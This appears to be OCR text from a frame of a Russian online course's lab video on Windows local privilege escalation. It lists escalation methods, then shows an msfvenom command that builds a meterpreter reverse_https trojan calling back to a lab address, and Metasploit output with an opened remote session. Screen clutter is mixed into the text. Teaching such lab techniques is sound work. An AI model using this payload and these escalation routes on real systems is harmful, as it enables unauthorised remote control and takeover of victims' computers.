 net user Administrator P@ssword
https://en.wikipedia.org/wiki/User_Account_Co
ntrol
user token --> admin token --> SYSTEM
whoami /priv
LPE - Local Privilege Escalation methods:
1. UAC - just ask the user :)
2. Microsoft windows bugs - KBxxx (CVE)
3. Non-Microsoft Task Scheduler
4. Non-Microsoft kernel driver (USBPcap)
5. Non-Microsoft services bugs (Serviio):
A. File permissions
B. Replace service ImagePath in registry
C. Unquoted path to service file
Create Payload - Trojan
msfvenom \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443 \
-f exe \
-o myTrojan.exe
Kali - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali Win10
root@kali: /home/kali 04:55 AM
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
rk!
[*] Meterpreter session 1 opened (192.168.122.153:8443 -> 127.0.0.1) at 2021-0
7-13 04:55:08 -0400
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Home
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/wind WIN10\Alex @ WIN10 192.168.122.153:8443 -
ows > 127.0.0.1 (192.168.1
22.184)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions 1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.